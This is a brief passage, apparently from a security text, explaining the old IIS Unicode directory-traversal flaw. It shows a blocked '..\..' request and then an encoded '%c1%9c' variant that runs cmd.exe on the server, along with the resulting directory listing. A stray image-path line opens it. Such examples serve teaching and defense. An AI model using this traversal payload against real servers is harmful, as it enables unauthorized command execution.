 http://www.example.com/scripts/..\../winnt/system32/
cmd.exe?/c+dir
Obviously, the requester is attempting to access some parent of the scripts
directory, and IIS catches this and returns an HTTP 404 - File not found
response. However, when the identical request is made in the following form:
http://www.example.com/scripts/..%c1%9c../winnt/system32
/cmd.exe?/c+dir
The response is:
Directory of c:\inetpub\scripts
10/01/2001 03:46p <DIR> .
10/01/2001 03:46p <DIR> ..
0 File(s) 0 bytes
2 Dir(s) 2,527,547,392 bytes free
"[13]